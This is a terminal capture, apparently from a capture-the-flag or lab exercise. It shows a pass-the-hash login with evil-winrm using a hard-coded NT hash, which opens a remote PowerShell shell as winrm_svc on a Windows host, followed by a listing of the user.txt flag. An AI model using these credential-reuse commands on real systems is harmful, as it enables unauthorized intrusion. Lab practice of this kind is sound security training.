 Sep 16 | 19 : 15 10.0.2.15 10.10.14.138
❯ echo "33bd09dcd697600edf6b3a7af4875767" > winrm_svc_hash
❯ evil-winrm -i 10.10.11.69 -u "winrm_svc" -H "33bd09dcd697600edf6b3a7af4875767"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> whoami
fluffy\winrm_svc
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
    Directory: C:\Users\winrm_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/16/2025   3:30 PM             34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop>